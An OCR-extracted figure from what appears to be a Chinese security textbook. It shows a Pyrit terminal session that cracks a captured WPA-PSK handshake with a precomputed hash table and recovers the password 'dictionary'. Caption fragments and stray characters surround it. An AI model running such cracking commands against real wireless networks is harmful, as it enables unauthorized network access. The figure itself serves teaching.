 传统字典文件破解的密码
的章节。
root@ZerOne: ~ - Shell - Pyrit
Session Edit View Bookmarks Settings Help
:~# pyrit -r wpapsk-linksys.dump -i linksys-simple.hash attack_cowpatty
Pyrit 0.2.5-dev (C) 2008, 2009 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3
Connecting to storage... connected
Parsing file 'wpapsk-linksys.dump' (1/1)...
587 packets (587 802.11-packets), 1 APs
具
Picked AccessPoint 00:0b:86:c2:a4:85 automatically...
Attacking handshake with Station 00:13:ce:55:98:ef...
Tried 233 PMKs so far; 136243 PMKs per second.
The password is 'dictionary'.
:~#
Shell
据
图 7-65 预运算 Hash 表破解的密码